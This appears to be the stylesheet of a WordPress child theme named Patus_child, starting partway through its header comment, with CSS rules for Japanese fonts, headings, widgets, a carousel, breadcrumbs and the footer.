Description: Patus_child is a Personal Blogging Theme for WordPress and an effortlessly tool for publishers of all kind, cherished for its flexibility, clean layouts and speed. It’s totally responsive so it adapts to your style as well as the device it’s viewed on.
Version: 1.0.6
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: patus
Tags:two-columns, left-sidebar, right-sidebar, orange, light, responsive-layout, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-image-header, featured-images, flexible-header, full-width-template, rtl-language-support, sticky-post, theme-options, threaded-comments, translation-ready
*/

@import url("../patus/style.css");

body *{
	font-family: "メイリオ",Meiryo,"ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","HiraKakuPro-W3","ＭＳ Ｐゴシック","MS PGothic",Arial, Helvetica,sans-serif;

}

.site-title,.site-description{
	text-align:center;
}
/* コンテンツ */
h1.entry-title{	padding: .5em .75em;
	background-color: #f6f6f6;
	border: 3px double #ccc;
}

/* ウィジェット */

.widget-area .widget h2 {
	overflow: hidden;
	text-align: center;
	font-size: 16px;
	font-size: 1.6rem;
	color:#ff6347;
	/*white-space: nowrap;*/
}

@media screen and (max-width: 978px){
.widget-area .widget h2 {
	font-size: 12px;
	font-size: 1.2rem;
}
}

.widget-area .widget h2 span {
	position: relative;
	display: inline-block;
	margin: 0 2.5em;
	padding: 0 1em;
	text-align: left;
}
.widget-area .widget h2 span::before,
.widget-area .widget h2 span::after {
	position: absolute;
	top: 50%;
	content: '';
	width: 400%;
	height: 1px;
	background-color: #ccc;
}
.widget-area .widget h2 span::before {
	right: 100%;
}
.widget-area .widget h2 span::after {
	left: 100%;
}


h3 {
	font-size:20px;
	font-weight:bold;
	color:#2B6484;
	padding-bottom: .3em;
	border-bottom: 1px solid #ccc;
}


.widget-area .widget ul li:before {
    display: block;
    content: "\f101";
    font-family: "FontAwesome";
    width: 1em;
    height: 1em;
    margin-right: 10px;
    float: left;
}

/* topimg */

.carousel {
	position: relative;
	float:right;
}
.carousel::before,
.carousel::after {
	position: absolute;
	top: 0;
	z-index: 2;
	content: '';
	width: 100px;
	height: 100%;
}
.carousel::before {
	left: 0;
	background: linear-gradient(-90deg, rgba(255,255,255,0) 0, rgba(255,255,255,1) 100%);
}
.carousel::after {
	right: 0;
	background: linear-gradient(90deg, rgba(255,255,255,0) 0, rgba(255,255,255,1) 100%);
}

/* パンくずリスト */
.bread_box{
    width: 100%;
    padding: 0;
    margin: 0;
}
.bread{
    list-style-type: none;
    font-size: 14px;
    padding: 0;
    margin: 0;
}
.bread li{
    display: inline;
}
.bread li a {
    color: red;
}

@media only screen and (max-width: 425px){
  .bread{
    overflow: scroll;
    white-space: nowrap;
  }
}



/* footer */

@media screen and (min-width: 790px){
	.site-info {
		float: right;
		margin-bottom: 0;
	}
}